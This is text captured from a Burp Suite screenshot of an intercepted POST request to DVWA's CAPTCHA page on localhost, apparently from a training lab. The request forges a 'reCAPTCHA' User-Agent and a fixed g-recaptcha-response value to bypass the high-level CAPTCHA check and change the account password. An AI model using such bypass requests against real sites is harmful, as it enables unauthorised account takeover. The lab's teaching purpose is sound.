 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Co
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: reCAPTCHA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/DVWA/vulnerabilities/captcha/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
11 Cookie: security=high; PHPSESSID=buln4obvf39kcqmohcpvv0fqej
12 Upgrade-Insecure-Requests: 1
13
14 step=1&password_new=000000&password_conf=000000&g-recaptcha-response=hidd3n_valu3&user_token=54a19cf9545eb16645f42d8bd328a51c&Change=Change